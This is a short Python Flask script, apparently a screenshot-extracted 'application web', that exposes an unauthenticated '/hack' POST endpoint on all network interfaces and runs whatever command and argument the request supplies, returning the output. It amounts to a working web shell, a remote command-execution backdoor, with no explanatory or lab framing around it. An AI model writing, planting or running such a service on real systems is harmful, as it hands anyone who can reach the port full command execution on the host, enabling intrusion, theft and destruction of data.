 APPLICATION WEB
#!/usr/bin/python3
from flask import Flask
from flask import request
import subprocess
app = Flask(__name__)
@app.route('/')
def home():
    return 'POST : cmd + arg'
@app.route('/hack', methods=['POST'])
def hack():
    if request.method == 'POST':
        data = request.form
        sub = subprocess.Popen([data["cmd"],data["arg"]], stdin=subprocess.PIPE,
                               stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        output, err = sub.communicate()
        sub.wait()
        return output
if __name__ == "__main__":
    app.run(host='0.0.0.0', port=5000)